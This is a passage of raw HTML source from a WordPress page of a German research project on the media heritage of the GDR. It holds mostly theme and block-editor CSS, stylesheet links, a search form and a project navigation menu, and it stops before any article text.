figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://medienerbe-ddr.de/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://medienerbe-ddr.de/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://medienerbe-ddr.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://medienerbe-ddr.de/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color: #00BCD5;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #999;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ribosome-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ribosome-style-css' href='https://medienerbe-ddr.de/wp-content/themes/ribosome-meddr/style.css?ver=0.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ribosome-block-style-css' href='https://medienerbe-ddr.de/wp-content/themes/ribosome/css/blocks.css?ver=0.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://medienerbe-ddr.de/wp-includes/css/dashicons.min.css?ver=9a2fd80df2caae64d32f4e40cd615913' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://medienerbe-ddr.de/wp-content/themes/ribosome/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=9a2fd80df2caae64d32f4e40cd615913' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://medienerbe-ddr.de/wp-includes/blocks/paragraph/style.min.css?ver=9a2fd80df2caae64d32f4e40cd615913' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://medienerbe-ddr.de/wp-includes/blocks/heading/style.min.css?ver=9a2fd80df2caae64d32f4e40cd615913' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-quote-css' href='https://medienerbe-ddr.de/wp-includes/blocks/quote/style.min.css?ver=9a2fd80df2caae64d32f4e40cd615913' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-quote-theme-css' href='https://medienerbe-ddr.de/wp-includes/blocks/quote/theme.min.css?ver=9a2fd80df2caae64d32f4e40cd615913' type='text/css' media='all' />
<script type="text/javascript" src="https://medienerbe-ddr.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medienerbe-ddr.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medienerbe-ddr.de/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medienerbe-ddr.de/index.php/wp-json/wp/v2/posts/1345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medienerbe-ddr.de/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://medienerbe-ddr.de/?p=1345' />
	<style type='text/css'>
		a {color: #0073AA;}
	a:hover {color: #0073AA;}
	.social-icon-wrapper a:hover {color: #0073AA;}
	.toggle-search {color: #0073AA;}
	.prefix-widget-title {color: #0073AA;}
	.sub-title a:hover {color:#0073AA;}
	.entry-content a:visited,.comment-content a:visited {color:#0073AA;}
	button, input[type="submit"], input[type="button"], input[type="reset"] {background-color:#0073AA !important;}
	.bypostauthor cite span {background-color:#0073AA;}
	.entry-header .entry-title a:hover {color:#0073AA ;}
	.archive-header {border-left-color:#0073AA;}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {color: #0073AA;}
	.main-navigation li a:hover  {color: #0073AA;}

	.widget-area .widget a:hover {
		color: #0073AA !important;
	}
	footer[role="contentinfo"] a:hover {
		color: #0073AA;
	}
	.author-info a {color: #0073AA;}
	.entry-meta a:hover {
	color: #0073AA;
	}
	.format-status .entry-header header a:hover {
		color: #0073AA;
	}
	.comments-area article header a:hover {
		color: #0073AA;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #0073AA;
	}
	.currenttext, .paginacion a:hover {background-color:#0073AA;}
	.aside{border-left-color:#0073AA !important;}
	blockquote{border-left-color:#0073AA;}
	.logo-header-wrapper{background-color:#0073AA;}
	h3.cabeceras-fp {border-bottom-color:#0073AA;}
	.encabezados-front-page {background-color:#0073AA;}
	.icono-caja-destacados {color: #0073AA;}
	.enlace-caja-destacados:hover {background-color: #0073AA;}
	h2.comments-title {border-left-color:#0073AA;}
	/* Gutenberg */
	.has-theme-color-color,
	a.has-theme-color-color:hover {
		color: #0073AA;
	}
	.has-theme-color-background-color {
		background-color:#0073AA;
	}

			.top-bar {
			background-color: #0073AA;
		}
		.social-icon-wrapper a:hover {
			color:#fff;
		}
	
			.blog-info-sin-imagen {background-color: #0073AA;}
	
			.widget-title-tab{
			background-color:#0073AA;
			color:#fff;
		}
		.widget-title-tab a.rsswidget{color:#fff !important;}
		h3.widget-title { border-bottom:2px solid #0073AA;}
	
	
	
	
	
	
	
		body.custom-font-enabled {font-family: "Arimo", Arial, Verdana;}

			@media screen and (min-width: 768px) {
			#primary {float:left;}
			#secondary {float:right;}
			.site-content {
				border-left: none;
				padding-left:0;
				padding-right: 24px;
				padding-right:1.714285714285714rem;
			}

		}
		@media screen and (min-width: 960px) {
			.site-content {
				border-right: 1px solid #e0e0e0;
			}
		}
	
	@media screen and (min-width: 768px) {
			.excerpt-wrapper{border-left:2px solid #0073AA;}
	
	
		.main-navigation ul.nav-menu,
		.main-navigation div.nav-menu > ul {
			background-color:#222222;
			border-top:none;
			border-bottom:none;
		}
		.main-navigation li a {
			color:#EAEAEA;
		}
		.main-navigation li ul li a {
			color:#444;
		}

		.main-navigation li ul li a {
			background-color:#222222;
			color:#eaeaea;
			border-bottom-color:#444444;
		}
		.main-navigation li ul li a:hover {
			background-color:#222222;
			color:#0073AA;
		}

	
			#site-navigation ul{text-align:center;}
		#site-navigation ul li ul{text-align:left;}
		}
	</style>

<link rel="icon" href="https://medienerbe-ddr.de/wp-content/uploads/2019/03/cropped-LogoDDR_27mm-hg-weiss-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medienerbe-ddr.de/wp-content/uploads/2019/03/cropped-LogoDDR_27mm-hg-weiss-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medienerbe-ddr.de/wp-content/uploads/2019/03/cropped-LogoDDR_27mm-hg-weiss-180x180.png" />
<meta name="msapplication-TileImage" content="https://medienerbe-ddr.de/wp-content/uploads/2019/03/cropped-LogoDDR_27mm-hg-weiss-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1345 single-format-standard wp-embed-responsive wp-theme-ribosome wp-child-theme-ribosome-meddr custom-font-enabled">

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">

		<div class="logo-header-wrapper">
			<a href="https://medienerbe-ddr.de/"><img src="https://medienerbe-ddr.de/wp-content/uploads/2023/10/cropped-medienerbe-weiss2.png" class="header-image" width="1252" height="319" alt="Das mediale Erbe der DDR" /></a>
			</div><!-- .logo-header-wrapper or .image-header-wrapper -->

						<div class="boton-menu-movil-sin-top-bar">MENU</div>
			<div style="position:relative">
				
<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="https://medienerbe-ddr.de/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="s" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
	</div><!-- search-form-movil -->
	<div class="menu-movil-enlaces">
		<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="http://medienerbe-ddr.de/">Home</a></li>
<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1395"><a href="https://medienerbe-ddr.de/index.php/projekte-2023-2025/">Projekte 2023 – 2025</a>
<ul class="sub-menu">
	<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://medienerbe-ddr.de/index.php/medienskepsis/">Medienskepsis</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://medienerbe-ddr.de/index.php/museumspraxis/">Museumspraxis</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://medienerbe-ddr.de/index.php/bildungs-und-erinnerungsorte/">Bildungs- und Erinnerungsorte</a></li>
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://medienerbe-ddr.de/index.php/berliner-zeitung/">Berliner Zeitung</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://medienerbe-ddr.de/index.php/superillu/">SuperIllu</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://medienerbe-ddr.de/index.php/schlager/">Schlager</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579"><a href="https://medienerbe-ddr.de/index.php/ddr-liedgut/">DDR-Liedgut</a></li>
	<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://medienerbe-ddr.de/index.php/ddr-im-film-ii/">DDR im Film II</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://medienerbe-ddr.de/index.php/bilder-des-umbruchs/">Bilder des Umbruchs</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://medienerbe-ddr.de/index.php/retro-spezial-ddr-auf-ard-retro-ddr-medien-im-historischen-kontext/">Retro Spezial DDR</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://medienerbe-ddr.de/index.php/projekte-2/">Projekte 2019 – 2023</a>
<ul class="sub-menu">
	<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://medienerbe-ddr.de/index.php/projekte-2/medienmenschen/">Medienmenschen</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://medienerbe-ddr.de/index.php/projekte-2/die-transformation-von-fernsehen-und-lebenswelt-in-ostdeutschland/">Fernsehen und Lebenswelt</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://medienerbe-ddr.de/index.php/projekte-2/umbrueche-aufbrueche-zusammenbrueche-der-defa-dokumentarfilm-und-seine-filmemacher-innen-seit-den-1980er-jahren/">DEFA-Dokumentarfilmer/innen</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://medienerbe-ddr.de/index.php/projekte-2/ostrock-rollen-und-funktionswandel-der-ostdeutschen-rockmusik-seit-den-1980er-jahren/">Ostrock</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://medienerbe-ddr.de/index.php/projekte-2/mediennutzung-im-lebenslauf-medienbiographien-in-ost-und-west-berlin/">Medienbiographien in Ost- und West-Berlin</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://medienerbe-ddr.de/index.php/projekte-2/die-ddr-in-privaten-fotoalben/">DDR in privaten Fotoalben</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://medienerbe-ddr.de/index.php/projekte-2/mediale-vermittlungen-und-aneignungen-von-ddr-geschichte-in-der-schule-2/">DDR-Geschichte in der Schule</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://medienerbe-ddr.de/index.php/projekte-2/medienaneignungen-in-museen-zur-ddr-geschichte/">Medienaneignungen in Museen</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://medienerbe-ddr.de/index.php/projekte-2/mediale-ueberlieferungen-aus-der-ddr-in-museen-und-ausstellungen/">Mediale Überlieferungen in Museen</a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://medienerbe-ddr.de/index.php/projekte-2/medialisierte-erinnerungen-zwischen-diktatur-und-alltag-die-ddr-in-sozialen-medien/">DDR in sozialen Medien</a></li>
